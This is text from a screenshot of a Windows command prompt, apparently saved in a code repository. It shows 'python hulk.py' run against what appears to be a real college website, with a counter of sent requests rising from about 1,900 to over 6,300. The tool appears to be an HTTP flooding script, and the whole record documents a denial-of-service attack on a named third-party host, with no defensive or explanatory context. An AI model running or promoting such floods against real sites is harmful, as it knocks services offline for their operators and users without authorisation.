 C:\Windows\System32\cmd.exe - python  hulk.py http://www.frcrce.ac.in/
1871 Requests Sent
1972 Requests Sent
2073 Requests Sent
2204 Requests Sent
2357 Requests Sent
2515 Requests Sent
2616 Requests Sent
2717 Requests Sent
2818 Requests Sent
2919 Requests Sent
3025 Requests Sent
3130 Requests Sent
3235 Requests Sent
3336 Requests Sent
3439 Requests Sent
3542 Requests Sent
3643 Requests Sent
3744 Requests Sent
3848 Requests Sent
3953 Requests Sent
4056 Requests Sent
4161 Requests Sent
4263 Requests Sent
4364 Requests Sent
4468 Requests Sent
4574 Requests Sent
4679 Requests Sent
4782 Requests Sent
4883 Requests Sent
4984 Requests Sent
5086 Requests Sent
5188 Requests Sent
5290 Requests Sent
5392 Requests Sent
5495 Requests Sent
5598 Requests Sent
5699 Requests Sent
5801 Requests Sent
5902 Requests Sent
6006 Requests Sent
6107 Requests Sent
6211 Requests Sent
6328 Requests Sent
Type here to search
10:33
08-10-2019